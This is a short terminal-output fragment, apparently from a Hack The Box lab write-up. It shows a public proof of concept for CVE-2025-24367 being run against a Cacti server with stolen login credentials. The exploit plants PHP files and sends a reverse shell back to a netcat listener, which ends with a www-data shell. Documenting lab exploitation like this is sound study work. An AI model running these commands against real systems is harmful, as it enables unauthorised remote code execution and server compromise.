 ┌──(kali㉿kali)-[~/Maquinas/HTB/monitorsfour/CVE-2025-24367-Cacti-PoC]
└─$ python3 exploit.py -u marcus -p wonderful1 -i 10.10.14.166 -l 4444 -url http://cacti.monitors
four.htb
[+] Cacti Instance Found!
[+] Serving HTTP on port 80
[+] Login Successful!
[+] Got graph ID: 226
[i] Created PHP filename: Qu6oe.php
[+] Got payload: /bash
[i] Created PHP filename: atG4M.php
[+] Hit timeout, looks good for shell, check your listener!
[+] Stopped HTTP server on port 80
┌──(kali㉿kali)-[~/Maquinas/HTB/monitorsfour/CVE-2025-24367-Cacti-PoC]
└─$
valid_lft forever preferred_lft forever
inet6 fe80::713c:8700:5295:d7f9/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.166] from (UNKNOWN) [10.129.3.46] 61419
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
www-data@821fbd6a43fa:~/html/cacti$